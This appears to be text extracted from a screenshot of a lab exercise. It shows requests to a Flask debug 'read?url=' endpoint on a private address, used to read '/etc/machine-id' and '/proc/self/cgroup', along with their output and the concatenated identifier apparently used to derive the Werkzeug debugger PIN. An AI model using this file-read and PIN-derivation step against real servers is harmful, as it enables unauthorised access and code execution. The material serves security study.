 不安全 | 192.168.1.6:17080/flaskdebug/read?url=/etc/machine-id
b7471d41202f4da392a4743b37ea3b69
不安全 | 192.168.1.6:17080/flaskdebug/read?url=/proc/self/cgroup
9:name=systemd:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
8:pids:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
7:freezer:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
6:devices:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
5:blkio:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
4:cpuacct:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
3:cpuset:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
2:cpu:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
1:memory:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
b7471d41202f4da392a4743b37ea3b692f398f6cfbb37a791835750ea6a212b66c360b696c24798
83c0ae14408e02c61